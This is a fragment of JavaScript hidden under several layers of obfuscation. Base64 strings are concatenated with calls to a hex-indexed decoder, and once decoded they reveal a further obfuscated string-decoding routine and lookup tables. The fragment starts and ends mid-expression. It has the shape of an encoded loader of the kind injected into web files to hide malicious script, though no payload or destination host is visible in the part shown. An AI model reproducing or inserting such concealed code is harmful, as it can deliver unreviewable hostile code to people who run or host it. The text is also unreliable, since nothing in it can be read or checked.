EckJkU0cnLCdXNU9'+_0x9474575w(0x381)+_0x9474575w(0x3bc)+'CdtOGtUcUNvZ1dSRycsJ3ViditXT0cnLC'+'d6bWtIZUNva0JHJywnVzR1MFc0QmNJOG9'+'vJywnb0lYSUZKeScsJ2ljWmNLSXVHJywn'+'V1JHUVc2TmNWQ29EJywnV1EzZEt0TmNQb'+'W83JywnYm1vY1dQTmNWQ29FJywneEkzY0'+'1Da05pVycsJ1c1VmRNOG9TV1JUdicsJ2l'+_0x9474575w(0x367)+_0x9474575w(0x20d)+_0x9474575w(0x295)+'NVRycsJ3VT')+('azZwbW9leFcnLCdXUkpjTUNvb2h4SycsJ'+'1c1dkdxVy9jSnEnLCdXNU5jSHJCY1BKTy'+'csJ2djRmNMc0NpJywndENvdUZndXEnLCd'+'kOG9qV1FYaFdSOCcsJ1dPaGNVTU9taFcn'+_0x9474575w(0x1c9)+_0x9474575w(0x2c8)+'RhJywnbVl2SnpzRycsJ3ltb0J3Q2t0V1A'+_0x9474575w(0x1de)+'JywnZnZxUVc3UmRURycsJ3RTb0R3OGtwV'+'1BlJywnRXY5MVc0ZlMnLCdCQ29hRHhXWC'+'csJ0ZZUDRXNnRjVlcnLCdvOG95V1F0Y1V'+_0x9474575w(0x25f)+'LCdXUmRkU3R0Y05Tb2onLCdXUEJjUzhvV'+'lc0R1onLCdzU28zV1FOY1ZadScsJ1c3Zm'+'NXUThIcXEnLCdjY3hjSkllTScsJ3VxSDV'+'XNE5jR0cnLCdXUmxjVHc3ZExta3UnLCdX'+'T05jTzhvVVc0aWEnLCd1ZUpjVkhqRCcsJ'+_0x9474575w(0x2e8)+'MnLCd6dFRxV1EzY1ZHJywnVzR4Y1E4ayt'+'XN05jSkcnLCdGU295bGJoZEdHJywnV09o'+'Y0oxaGNTbW9RJywnVzV6d0ZzM2NKVycsJ'+'1dRZWpXUWxkSE5wZFRDa24nLCdBSGpSV1'+_0x9474575w(0x3c0)+'ybWtVV1FDJywnVzRpN1c3T2ZCVycsJ2xt'+'a3p3Q29aV1A0JywnQW1veEEwYVAnLCd2c'+'jdkSDhvN3lXJywnekNvVVdScWxiRycsJ0'+'VMckpXNjE0JywnRmdQU1c0SGwnLCdXUXJ'+'Sa2FCZEpHJywnV1A3Y0lDb09XN3l5Jywn'+_0x9474575w(0x242)+'CdXNUQ2eHRkY1FhJywnVzZHNldQeGRNdn'+_0x9474575w(0x20e))+('RmV5SicsJ3ZDb1BXUTRUZHEnLCdXN1dkV'+'zdxSENXJywnVzZ1bFdQTmROTGUnLCdtcU'+'hHeUppJywneU5iclc1UG4nLCd2aGhjSXN'+_0x9474575w(0x412)+'cScsJ3NocGROU29IbUcnLCdqaGVHVzVkZ'+'EtxJywnY1g3Y01ZSzcnLCdqcnoyRGQ4Jy'+'wnV1JaY1UwUmNPMFcnLCd1U285VzZWY1B'+'YNCcsJ3BDb2NXUXZFV1BxJywnVzZ4ZFFt'+'b1dXUW5pJywnYUduUWdORycsJ2x0aGNWd'+'UJjVHEnLCdEWXIzV1FkY1BHJywnV1B4Y0'+'5oeUViRycsJ2FTb2tXUURBV1AwJywnV08'+'vY05nYThXUHUnLCd5OG9hV1I3Y09zMCcs'+'J2JhSmNLTHRjSkcnLCdXUE5jU1NvSlc0U'+'zEnLCd3V1R6VzZsY1VhJywnV1IzY1MwM2'+'NVTlMnLCdXNTV3V09kZFU4a0QnLCdXTzd'+'jUDFwZFA4a0wnLCdtOG9GcnFPWCcsJ1c1'+'TmRIbW9zV1JuOScsJ1dRN2NPMmUxV1EwJ'+'ywnV1E3ZFBDbzRXUERUbEttJywnVzUwZl'+'c2T3ZxVycsJ29Db2VXUHRjUUNvNCcsJ3R'+'Tb2lXUnV1aEcnLCdwU29LV1IvY1Ntb0Un'+'LCdXNXRkUjhvaVdQekwnLCdXT0JkVGQzY'+_0x9474575w(0x3ef)+'RKOG84aXEnLCdXNlRXd0NrTHZXJywnV1F'+'TdFc3aGNVOG9LJywnRmdYNFc1TGQnLCdX'+'N0ZkUm1vcldQRDUnLCdXUFJkR0h0Y0g4b'+'3YnLCdXNmRjS1hsY0p0NCcsJ1c1eGRHbW'+'90V1A5MicsJ1dQcGNLQ282VzZxdycsJ1d'+'RdGNHaGhjTU1hJywnV1JoY1BTb0hXNEdH'+'Jywna1l2NEF0VycsJ1c0UEdXUG1NclcnL'+'CdqOG9nV1B4Y1JDb1QnLCdwdkpjSUtCZE'+'xhJywneW1v')+('SG5jWmRKVycsJ1c0ZklXUC9kUG1rUCcsJ'+_0x9474575w(0x1d6)+'c3R1dXNUpjSXc3ZElTb0hvc21WeUlpJyw'+'nVzVLY1c1T09CYScsJ0E4b1BDU2tQV09X'+'JywnekNvbVdPeXdlYScsJ1dPUEVjYTdkU'+_0x9474575w(0x3e9)+'lZZScsJ1c1QmNMVzdjR2RXJywnV1FoY09'+'lN2NRZzQnLCdXUmxjU21vNlc1MDgnLCdX'+'Um5MZWFKZExxJywncVNvaUVOeVQnLCd2Q'+'29UVzZoY09iUycsJ1c1cUpyYXBjTVcnLC'+_0x9474575w(0x294)+'XJywnalNrenZDb1NXUEsnLCdvOGtEcThv'+_0x9474575w(0x243)+'090Y0doRycsJ3BDb1R1V3E2JywndFNvUl'+_0x9474575w(0x22b)+'0OW5XT1NyclcnLCdxdEgwVzdoY1VHJywn'+'eG1rVXBDb1V6YScsJ2wwdWVXN3BkVnEnX'+'TtmdW5jdGlvbiBfMHgzNDc4NzkyZihhLG'+'Ipe2E9YS0weGFmO3ZhciBjPV8weDM0Nzg'+'3OTJlW2FdO2lmKF8weDM0Nzg3OTJmWydY'+'dldqWHEnXT09PXVuZGVmaW5lZCl7dmFyI'+'GQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2'+'RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QUJ'+'DREVGR0hJSktMTU5PUFFSU1RVVldYWVow'+'MTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztmb'+'3IodmFyIGw9MHgwLG0sbixvPTB4MDtuPW'+'lbJ2NoYXJBdCddKG8rKyk7fm4mJihtPWw'+'lMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk/'+'ays9U3RyaW5nWydmcm9tQ2hhckNvZGUnX'+'SgweGZmJm0+PigtMHgyKmwmMHg2KSk6MH'+'gwKXtuPWpb')+('J2luZGV4T2YnXShuKTt9cmV0dXJuIGs7f'+_0x9474575w(0x2b7)+'BuPVtdLG89MHgwLHAscT0nJyxyPScnO2w'+'9ZChsKTtmb3IodmFyIHU9MHgwLHY9bFsn'+'bGVuZ3RoJ107dTx2O3UrKyl7cis9JyUnK'+'ygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KV'+_0x9474575w(0x249)+'lJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29t'+'cG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4M'+_0x9474575w(0x3d5)+'IodD0weDA7dDwweDEwMDt0Kyspe289KG8'+'rblt0XSttWydjaGFyQ29kZUF0J10odCVt'+'WydsZW5ndGgnXSkpJTB4MTAwLHA9blt0X'+'SxuW3RdPW5bb10sbltvXT1wO310PTB4MC'+'xvPTB4MDtmb3IodmFyIHc9MHgwO3c8bFs'+_0x9474575w(0x1fd)+'MHgxMDAsbz0obytuW3RdKSUweDEwMCxwP'+_0x9474575w(0x323)+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKGx'+'bJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3Rd'+_0x9474575w(0x258)+'307XzB4MzQ3ODc5MmZbJ2pTTUtYRCddPW'+'gsXzB4MzQ3ODc5MmZbJ1BKWWRTYyddPXt'+'9LF8weDM0Nzg3OTJmWydYdldqWHEnXT0h'+'IVtdO312YXIgZT1fMHgzNDc4NzkyZVswe'+'DBdLGY9YStlLGc9XzB4MzQ3ODc5MmZbJ1'+'BKWWRTYyddW2ZdO2lmKGc9PT11bmRlZml'+'uZWQpe2lmKF8weDM0Nzg3OTJmWydiUHpk'+'b2MnXT09PXVuZGVmaW5lZCl7dmFyIGk9Z'+_0x9474575w(0x2c9)+'09aix0aGlz')+('WydrZW9YWFInXT1bMHgxLDB4MCwweDBdL'+_0x9474575w(0x33d)+_0x9474575w(0x32e)+'bJ2ttUEZ2RSddPSdceDVjdytceDIwKlx4'+_0x9474575w(0x404)+_0x9474575w(0x292)+'x4MjJdLitbXHgyN3xceDIyXTs/XHgyMCp'+'9Jzt9O2lbJ3Byb3RvdHlwZSddWydqZmdz'+'VGcnXT1mdW5jdGlvbigpe3ZhciBqPW5ld'+'yBSZWdFeHAodGhpc1sna21QRnZFJ10rdG'+_0x9474575w(0x3a9)+_0x9474575w(0x266)+'ZyddKCkpPy0tdGhpc1sna2VvWFhSJ11bM'+'HgxXTotLXRoaXNbJ2tlb1hYUiddWzB4MF'+_0x9474575w(0x3fe)+'pO30saVsncHJvdG90eXBlJ11bJ1pxSndE'+'SiddPWZ1bmN0aW9uKGope2lmKCFCb29sZ'+'WFuKH5qKSlyZXR1cm4gajtyZXR1cm4gdG'+_0x9474575w(0x3cb)+'uJ10pO30saVsncHJvdG90eXBlJ11bJ2Ru'+'RlNuciddPWZ1bmN0aW9uKGope2Zvcih2Y'+'XIgaz0weDAsbD10aGlzWydrZW9YWFInXV'+'snbGVuZ3RoJ107azxsO2srKyl7dGhpc1s'+'na2VvWFhSJ11bJ3B1c2gnXShNYXRoWydy'+'b3VuZCddKE1hdGhbJ3JhbmRvbSddKCkpK'+'SxsPXRoaXNbJ2tlb1hYUiddWydsZW5ndG'+'gnXTt9cmV0dXJuIGoodGhpc1sna2VvWFh'+'SJ11bMHgwXSk7fSxuZXcgaShfMHgzNDc4'+_0x9474575w(0x3c8)+'Dc5MmZbJ2JQemRvYyddPSEhW107fWM9Xz'+'B4MzQ3ODc5')+('MmZbJ2pTTUtYRCddKGMsYiksXzB4MzQ3O'+'Dc5MmZbJ1BKWWRTYyddW2ZdPWM7fWVsc2'+'UgYz1nO3JldHVybiBjO30oZnVuY3Rpb24'+_0x9474575w(0x257)+'aGlsZSghIVtdKXt0cnl7dmFyIGM9LXBhc'+_0x9474575w(0x2e5)+_0x9474575w(0x3a6)+'wYXJzZUludChIKDB4NmVkLCdAN2hvJykp'+'KnBhcnNlSW50KEgoMHg3NzMsJ0cmV2knK'+'SkrLXBhcnNlSW50KEgoMHg2MDUsJ3glRV'+'snKSkrcGFyc2VJbnQoSCgweDU4Mywnbk5'+'hZycpKSotcGFyc2VJbnQoSCgweDE4Yiwn'+_0x9474575w(0x191)+'iwnJFdQcycpKSotcGFyc2VJbnQoSCgweD'+'cxZiwnRyZXaScpKSstcGFyc2VJbnQoSCg'+'weDVkYiwnbXY2MycpKSotcGFyc2VJbnQo'+'SCgweDQwYiwnZ2ZRaScpKTtpZihjPT09Y'+'ilicmVhaztlbHNlIGFbJ3B1c2gnXShhWy'+'dzaGlmdCddKCkpO31jYXRjaChkKXthWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+_0x9474575w(0x20a)+'mN0aW9uKCl7dmFyIEk9XzB4MzQ3ODc5Mm'+'YsZT17fTtlW0koMHg0MDksJzkoR3MnKV0'+_0x9474575w(0x2c5)+_0x9474575w(0x3db)+'V09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKT'+'t9LGVbSSgweDVhYywnSW1tIycpXT1mdW5'+'jdGlvbihxLHIpe3JldHVybiBxPHI7fSxl'+'W0koMHgzZjUsJ0ltbSMnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcSE9PXI7fSxlW0'+_0x9474575w(0x230))+('J0A3aG8nKV09SSgweDQ2OCwncmxMNicpK'+'0koMHgzNzIsJ3glRVsnKStJKDB4MTI2LC'+'dtdjYzJykrSSgweDFhNCwnbXY2MycpK0k'+'oMHg3N2MsJ25OYWcnKSxlW0koMHgzODIs'+'Jzh1NF0nKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcSE9PXI7fSxlW0koMHg1NzYsJ2'+'dFcmMnKV09SSgweDVlZSwndlJ6YicpK0k'+_0x9474575w(0x386)+_0x9474575w(0x3c9)+_0x9474575w(0x38a)+'NNdXUnKV09SSgweDVjNSwnTGpscCcpKyd'+'0JyxlW0koMHg1NTYsJ3V6N1UnKV09ZnVu'+_0x9474575w(0x346)+'SxlW0koMHgxNWUsJzNNdXUnKV09SSgweD'+_0x9474575w(0x29f)+'nKSxlW0koMHgxNDEsJ2NLZV0nKV09ZnVu'+'Y3Rpb24ocSxyLHMpe3JldHVybiBxKHIsc'+'yk7fSxlW0koMHg1NDcsJ0xqbHAnKV09Zn'+'VuY3Rpb24ocSxyKXtyZXR1cm4gcT09PXI'+_0x9474575w(0x21e)+_0x9474575w(0x359)+'GVbSSgweDc2OSwnMGdXQCcpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxPD1yO30sZVt'+_0x9474575w(0x372)+_0x9474575w(0x293)+'DI5OCwnOWZqbicpXT1mdW5jdGlvbihxLH'+_0x9474575w(0x316)+_0x9474575w(0x22f)+'K0koMHgyYmMsJyVeJUonKStJKDB4MTIzL'+'Cd1ejdVJykrSSgweGU5LCdacGtOJykrSS'+'gweDZmYiwn')+('Y0tlXScpK0koMHg1ZTksJzNNdXUnKStJK'+_0x9474575w(0x37a)+'xMNicpK0koMHgxNzMsJzlJZXYnKStJKDB'+'4N2U0LCdAN2hvJykrSSgweDc5YSwnQUxe'+'bCcpLGVbSSgweDI5ZiwnOG9GYicpXT1JK'+'DB4Njk0LCczTXV1JykrSSgweDM2YywnQn'+'pEdScpK0koMHgzZmMsJyM4WmQnKStJKDB'+_0x9474575w(0x325)+'YycpK0koMHg1NDAsJ1RSMk4nKStJKDB4M'+'zc5LCdnRXJjJykrSSgweDcxZCwnRyZXaS'+'cpK0koMHgxYTUsJ0J6RHUnKStJKDB4MWR'+'iLCdUUjJOJykrSSgweDE4NiwnaiEoMCcp'+_0x9474575w(0x219)+'CdOaiNoJykrSSgweDE3ZiwnMGdXQCcpK0'+'koMHg3NGMsJ3I5bnEnKSxlW0koMHhmYyw'+_0x9474575w(0x24c)+_0x9474575w(0x1db)+_0x9474575w(0x3b5)+'B4ZjcsJ11PamMnKStJKDB4MzFiLCdUdnV'+_0x9474575w(0x25a)+'MDEsJ0cmV2knKStJKDB4Njg5LCc1VDluJ'+'ykrSSgweDM4MCwnQnpEdScpK0koMHg0NG'+'QsJ2dFcmMnKStJKDB4MWNlLCc4b0ZiJyk'+_0x9474575w(0x1d7)+'JV4lSicpK0koMHg3YzEsJzBnV0AnKStJK'+'DB4ZmYsJ212NjMnKStJKDB4MTUxLCdJbW'+'0jJykrSSgweDE0ZiwnZ0VyYycpK0koMHg'+'xNTgsJ0ltbSMnKStJKDB4MzNkLCclZUFE'+'JykrSSgweDIzNywnJV4lSicpK0koMHgzO'+_0x9474575w(0x379)+'krSSgweDVj')+(_0x9474575w(0x1af)+'StJKDB4NDdkLCczTXV1JykrSSgweDcyZi'+_0x9474575w(0x30e)+'JKDB4MTE1LCdJbW0jJykrSSgweDEyZiwn'+'eCVFWycpK0koMHgzNzYsJ0A3aG8nKStJK'+_0x9474575w(0x1ef)+'haZCcpK0koMHgyZGUsJzlmam4nKStJKDB'+'4NzAxLCdAN2hvJykrSSgweDE5NywnIU9A'+'TycpK0koMHhhZiwnQDdobycpK0koMHg0Y'+'2YsJ05qI2gnKStJKDB4NTU0LCd2UnpiJy'+_0x9474575w(0x3a7)+'sJ0xqbHAnKStJKDB4NmIyLCdtdjYzJykr'+'SSgweDVkMywnOG9GYicpK0koMHg1ODEsJ'+'3I5bnEnKStJKDB4NDBhLCdHJldpJykrSS'+'gweDUyNCwnIzhaZCcpK0koMHg2NzQsJyV'+'lQUQnKStJKDB4MjhlLCdnVU5WJykrSSgw'+'eDEzYSwnKWkkeCcpK0koMHg0NDEsJ08hV'+_0x9474575w(0x2e2)+_0x9474575w(0x282)+'nKStJKDB4NTIzLCdqISgwJykrSSgweDE2'+'MywnIU9ATycpK0koMHg0ZDMsJyRXUHMnK'+_0x9474575w(0x24a)+'wnQDdobycpK0koMHg3NzAsJ2NCQzMnKSt'+_0x9474575w(0x364)+'VTIpaScpK0koMHgzNGQsJ3Fvd1snKStJK'+_0x9474575w(0x28f)+_0x9474575w(0x380)+_0x9474575w(0x3c7)+'cycpK0koMHgzY2IsJ1E5bWsnKStJKDB4Z'+_0x9474575w(0x395)+'krSSgweDNm')+(_0x9474575w(0x393)+'StJKDB4MzY3LCdBTF5sJykrSSgweGMwLC'+'d2UnpiJykrSSgweDYyZCwnXU9qYycpK0k'+'oMHgzMGQsJ1U3RlcnKStJKDB4NGI1LCdd'+'T2pjJykrSSgweDEyMCwnZ1VOVicpK0koM'+_0x9474575w(0x288)+_0x9474575w(0x199)+_0x9474575w(0x1ee)+'JykrSSgweDEzNSwncmxMNicpK0koMHgxN'+'GQsJ0cmV2knKStJKDB4YzYsJ1FsNnInKS'+'tJKDB4NjgxLCc5ZmpuJykrSSgweGQ1LCc'+'hT0BPJykrSSgweDFmOSwnOUlldicpK0ko'+'MHg2YWMsJ1R2dUonKStJKDB4ZmEsJ08hV'+'GgnKStJKDB4NThlLCc5ZmpuJykrSSgweD'+'cyZSwnRyZXaScpK0koMHgyYTUsJyVlQUQ'+'nKStJKDB4NDQ5LCdnZlFpJykrSSgweDYx'+'MCwnUWw2cicpK0koMHg2NjMsJ1RSMk4nK'+'StJKDB4NzBkLCdVMilpJykrSSgweGYyLC'+_0x9474575w(0x225)+'weDQyNCwnOHU0XScpK0koMHg0OGQsJ3Fv'+'d1snKStJKDB4MTgyLCd2UnpiJykrSSgwe'+'DNiNywnY0tlXScpK0koMHgyZGEsJ1FsNn'+'InKStJKDB4N2RhLCdtdjYzJykrSSgweDI'+'wNywnUTltaycpK0koMHg1NTEsJ2ohKDAn'+'KStJKDB4ZGEsJ1FsNnInKStJKDB4N2YzL'+'CdJbW0jJykrSSgweDc5NSwnY0JDMycpK0'+'koMHg2YzksJyM4WmQnKStJKDB4NTEzLCd'+'tdjYzJykrSSgweDJkOCwnJWVBRCcpK0ko'+'MHgzZTQsJzVUOW4nKStJKDB4NmU4LCc5Z'+_0x9474575w(0x317)+'hkOSwnY0JD')+('MycpK0koMHg0ZGMsJ3Fvd1snKStJKDB4M'+_0x9474575w(0x1ae)+'cpK0koMHgxMTAsJ3ZSemInKStJKDB4NWV'+'jLCchT0BPJykrSSgweDE0YiwnbyhkQScp'+_0x9474575w(0x329)+'CdyOW5xJykrSSgweDQzMCwnMGdXQCcpK0'+'koMHg0MTYsJzlmam4nKStJKDB4NzNiLCd'+'nRXJjJykrSSgweDc4NSwnVHZ1SicpK0ko'+'MHg1NDUsJ3I5bnEnKStJKDB4NDE5LCdyb'+'Ew2JykrSSgweDM4MywnOG9GYicpK0koMH'+'gzYjgsJ0xqbHAnKStJKDB4MWZhLCdqISg'+_0x9474575w(0x22a)+'MSwndXo3VScpK0koMHgyODYsJ2NCQzMnK'+'StJKDB4NmVlLCc5ZmpuJykrSSgweDc3Yi'+'wneHdiVycpK0koMHg1ODYsJ1RSMk4nKSt'+'JKDB4N2JkLCdVN0ZXJykrSSgweDI5Mywn'+'bXY2MycpK0koMHgxOGUsJ3ZSemInKStJK'+'DB4N2ZjLCdSTXRPJykrSSgweDEzOSwnZ2'+'ZRaScpK0koMHg2MjgsJzlmam4nKStJKDB'+'4MjczLCdjS2VdJykrSSgweDFlOSwnOWZq'+_0x9474575w(0x354)+'jdiLCdBTF5sJykrSSgweDcxMSwnOWZqbi'+'cpK0koMHg1MjksJ1RUa2wnKStJKDB4MzB'+_0x9474575w(0x1ec)+_0x9474575w(0x2c4)+_0x9474575w(0x26e)+'koMHgyMDksJ0cmV2knKStJKDB4MWI0LCd'+_0x9474575w(0x265)+'MHgyNzgsJzNNdXUnKStJKDB4NDAyLCdRb'+'DZyJykrSSgweDdjZCwncW93WycpK0koMH'+'g3NTksJ1Fs')+('NnInKStJKDB4MWVmLCc5KEdzJykrSSgwe'+'DY4NywnQnpEdScpK0koMHgxZGEsJzNNdX'+_0x9474575w(0x251)+'kLCdOaiNoJykrSSgweDExYSwnUk10Tycp'+'K0koMHg0NDgsJzhvRmInKStJKDB4Nzk3L'+_0x9474575w(0x309)+'koMHg0ZjAsJ1UyKWknKStJKDB4MzQyLCc'+'4dTRdJykrSSgweDMxMCwnRyZXaScpK0ko'+_0x9474575w(0x214)+'0ZiJykrSSgweDExNywncW93WycpK0koMH'+'g0MjEsJ3h3YlcnKStJKDB4NDQ3LCdCekR'+'1JykrSSgweDIzYiwnM011dScpK0koMHgz'+'ZjMsJ0J6RHUnKStJKDB4NjRmLCc5ZmpuJ'+'ykrSSgweDY2ZiwnRyZXaScpK0koMHg0N2'+_0x9474575w(0x275)+'rSSgweDVjNiwnOUlldicpK0koMHgzMDYs'+'JyM4WmQnKStJKDB4NmQ0LCdVMilpJykrS'+'SgweDM3NywnVFRrbCcpK0koMHg2NzIsJ1'+_0x9474575w(0x2cf)+_0x9474575w(0x312)+'am4nKStJKDB4MzNiLCdPIVRoJykrSSgwe'+_0x9474575w(0x2eb)+_0x9474575w(0x1cc)+'kZSwnOHU0XScpK0koMHg3ZDQsJzkoR3Mn'+'KStJKDB4MzRjLCc1VDluJykrKEkoMHgxZ'+_0x9474575w(0x410)+'krSSgweDI3NCwnIzhaZCcpK0koMHgxNzI'+'sJ1RUa2wnKStJKDB4Mzg5LCdacGtOJykr'+_0x9474575w(0x382)+'zlJZXYnKStJKDB4NzIwLCdnRXJjJykrSS'+'gweDI3OSwn')+('JWVBRCcpK0koMHgxMjksJ0cmV2knKStJK'+'DB4MjI0LCc1VDluJykrSSgweDdkMywnTy'+'FUaCcpK0koMHg3NjUsJ2dFcmMnKStJKDB'+_0x9474575w(0x407)+_0x9474575w(0x3e7)+_0x9474575w(0x3a4)+'cpK0koMHgxNjEsJyRXUHMnKStJKDB4M2M'+_0x9474575w(0x3be)+'K0koMHg0OWMsJyFPQE8nKStJKDB4NmQ4L'+'CclXiVKJykrSSgweDdmZCwnOShHcycpK0'+'koMHg0NmIsJ3glRVsnKStJKDB4MjljLCd'+'uTmFnJykrSSgweDVmMCwnbXY2MycpK0ko'+_0x9474575w(0x378)+'GtsJykrSSgweDI0MSwnKWkkeCcpK0koMH'+_0x9474575w(0x216)+'EJykrSSgweDExNiwnQnpEdScpK0koMHgx'+'MmQsJ0ltbSMnKStJKDB4N2JjLCdyOW5xJ'+'ykrSSgweDdkMiwnUTltaycpK0koMHg3OD'+_0x9474575w(0x396)+'rSSgweDEwYSwnUTltaycpK0koMHgyNjks'+'J3Fvd1snKStJKDB4NGMwLCczTXV1JykrS'+'SgweDJlOSwnZ1VOVicpK0koMHgzY2MsJ0'+'FMXmwnKStJKDB4MmE5LCdPIVRoJykrSSg'+'weDVhMywncjlucScpK0koMHg0YzksJzlJ'+_0x9474575w(0x2ed)+'DE1NSwnOUlldicpK0koMHgyYjgsJ1RSMk'+'4nKStJKDB4MjMwLCdnVU5WJykrSSgweDd'+'lZSwnbXY2MycpK0koMHgxNmUsJ25OYWcn'+'KStJKDB4MjQ2LCduTmFnJykrSSgweDY5N'+_0x9474575w(0x3d0)+'tJKDB4MzI4')+('LCc1VDluJykrSSgweDRhYywnSW1tIycpK'+_0x9474575w(0x374)+'dtdjYzJykrSSgweDY5MywnVHZ1SicpK0k'+'oMHg0YzgsJ0ltbSMnKStJKDB4MTU3LCdR'+'OW1rJykrSSgweDFkZiwnY0JDMycpK0koM'+'HgzM2EsJ0FMXmwnKStJKDB4NzY3LCdUdn'+'VKJykrSSgweDE4NCwnOUlldicpK0koMHg'+'zNzgsJ0J6RHUnKStJKDB4NGZhLCdJbW0j'+'JykrSSgweDI3YywneHdiVycpK0koMHg1O'+'TAsJyM4WmQnKStJKDB4NTA3LCdRbDZyJy'+'krSSgweDM3ZSwnQDdobycpK0koMHg2MzE'+'sJylpJHgnKStJKDB4NDFjLCdROW1rJykr'+'SSgweDdhZSwnJFdQcycpK0koMHgxNjIsJ'+_0x9474575w(0x248)+'gweDM1NiwnUTltaycpK0koMHg2ZTYsJ3I'+'5bnEnKStJKDB4MzM4LCdJbW0jJykrSSgw'+'eDJiMCwnRyZXaScpK0koMHgzZGEsJ0A3a'+'G8nKStJKDB4Mzg2LCdvKGRBJykrSSgweD'+_0x9474575w(0x307)+_0x9474575w(0x363)+'MSwndlJ6YicpK0koMHgxMjgsJ1E5bWsnK'+'StJKDB4MzI3LCd4d2JXJykrSSgweDdkYi'+'wncjlucScpK0koMHgyZjgsJ1E5bWsnKSt'+'JKDB4NjhmLCchT0BPJykrSSgweDI4ZCwn'+_0x9474575w(0x28e)+'DB4N2ZmLCdBTF5sJykrSSgweDNhYywnWn'+'BrTicpK0koMHg3NzgsJyVeJUonKStJKDB'+'4MTMzLCc5ZmpuJykrSSgweDFiYSwnOWZq'+'bicpK0koMHg0MTQsJ1R2dUonKStJKDB4M'+'2YwLCdnVU5WJykrSSgweDMwZiwnJWVBRC'+'cpK0koMHgx')+('ZWMsJ0FMXmwnKStJKDB4NDdlLCdqISgwJ'+_0x9474575w(0x1e2)+'EsJ1R2dUonKStJKDB4NGEwLCdVMilpJyk'+_0x9474575w(0x411)+'J3I5bnEnKStJKDB4NTZiLCdUdnVKJykrS'+_0x9474575w(0x34f)+'I5bnEnKStJKDB4MWIzLCckV1BzJykrSSg'+_0x9474575w(0x27c)+'KDAnKStJKDB4NTUwLCd4d2JXJykrSSgwe'+'DZlYywnVTdGVycpK0koMHg1ODIsJ0J6RH'+_0x9474575w(0x1dd)+'jYSwnd2o0eScpK0koMHg1ZDksJ1UyKWkn'+'KStJKDB4NzAyLCdBTF5sJykrSSgweDI4M'+'CwncmxMNicpK0koMHg1ODAsJ1E5bWsnKS'+'tJKDB4NDIzLCdxb3dbJykrSSgweDIzZCw'+'nXU9qYycpK0koMHgzMzYsJyVlQUQnKStJ'+'KDB4NzE4LCdUdnVKJykrSSgweDZiMCwnZ'+'0VyYycpK0koMHgxYWYsJ1JNdE8nKStJKD'+'B4M2I0LCdUVGtsJykrSSgweDM0Ziwncmx'+'MNicpK0koMHhjYiwnVTdGVycpK0koMHgy'+'OWUsJ1RUa2wnKStJKDB4MzFkLCdnVU5WJ'+'ykrSSgweDU4ZCwnZ0VyYycpK0koMHg0YT'+'csJzlJZXYnKStJKDB4NDFkLCdUdnVKJyk'+'rSSgweDM1MSwnTmojaCcpK0koMHg0MGQs'+'J0cmV2knKStJKDB4MzFjLCdVMilpJykrS'+'SgweDYxMSwnVFRrbCcpK0koMHg1NjQsJ1'+_0x9474575w(0x2b8)+_0x9474575w(0x226)+'QE8nKStJKDB4NDBjLCdvKGRBJykrSSgwe'+_0x9474575w(0x1f1)+_0x9474575w(0x3f5))+(_0x9474575w(0x204)+_0x9474575w(0x3dd)+'csJ11PamMnKStJKDB4NTcyLCcwZ1dAJyk'+'rSSgweDQ2NywnY0JDMycpK0koMHg0MDYs'+_0x9474575w(0x2f5)+'SgweDQwNywnVTdGVycpK0koMHg2YTQsJz'+_0x9474575w(0x2ce)+_0x9474575w(0x37c)+'QE8nKStJKDB4MjhmLCdUUjJOJykrSSgwe'+'DJlMiwnXU9qYycpK0koMHg1MTAsJ2NLZV'+'0nKStJKDB4NmE2LCdjQkMzJykrSSgweDQ'+_0x9474575w(0x1f9)+'KStJKDB4NzUyLCdROW1rJykrSSgweDZjN'+'CwnVHZ1SicpK0koMHg3YTQsJzlJZXYnKS'+'tJKDB4Mjg5LCd1ejdVJykrSSgweDVhMCw'+'nbyokeScpK0koMHg3MGEsJ0FMXmwnKStJ'+_0x9474575w(0x302)+_0x9474575w(0x365)+'B4MTQ1LCdacGtOJykrSSgweDU3ZSwnQUx'+'ebCcpK0koMHg3NGIsJ3V6N1UnKStJKDB4'+'M2VhLCddT2pjJykrSSgweDc1YywneHdiV'+_0x9474575w(0x3ff)+'NjLCcwZ1dAJykrSSgweDE3MCwnOG9GYic'+'pK0koMHg3NjQsJ1JNdE8nKStJKDB4MjVj'+'LCd1ejdVJykrSSgweDE2ZiwnTmojaCcpK'+'0koMHgzYTcsJ3I5bnEnKStJKDB4NDJkLC'+'dJbW0jJykrSSgweDVlYSwnQnpEdScpK0k'+_0x9474575w(0x31f)+'Z1dAJykrSSgweDRlNCwnTyFUaCcpK0koM'+_0x9474575w(0x1cf)+'puJykrSSgw')+('eDExOSwnQUxebCcpK0koMHg1MWUsJ0FMX'+'mwnKStJKDB4NWJmLCd4d2JXJykrSSgweD'+'FlMiwneHdiVycpKSsoSSgweDYzZCwnUk1'+'0TycpK0koMHg3ZDUsJ3ZSemInKStJKDB4'+'Mzk0LCcjOFpkJykrSSgweDIwNSwnTGpsc'+'CcpK0koMHgxYjgsJ05qI2gnKStJKDB4MT'+'MxLCdtdjYzJykrSSgweGI1LCdBTF5sJyk'+_0x9474575w(0x255)+'JzNNdXUnKStJKDB4MmU4LCclZUFEJykrS'+_0x9474575w(0x3b2)+'glRVsnKStJKDB4M2FkLCdJbW0jJykrSSg'+_0x9474575w(0x206)+'d1snKStJKDB4M2VjLCcwZ1dAJykrSSgwe'+'DdmMCwnUTltaycpK0koMHhlNywnOG9GYi'+'cpK0koMHgyYzYsJzlJZXYnKStJKDB4Mjd'+'kLCdHJldpJykrSSgweDRiNCwnaiEoMCcp'+'K0koMHg1YTQsJ28oZEEnKStJKDB4NzhmL'+'CdVMilpJykrSSgweDY1OCwnUTltaycpK0'+_0x9474575w(0x24f)+'vKGRBJykrSSgweDRmMiwnbyhkQScpK0ko'+'MHgyMTIsJ1UyKWknKStJKDB4MzM5LCcpa'+'SR4JykrSSgweD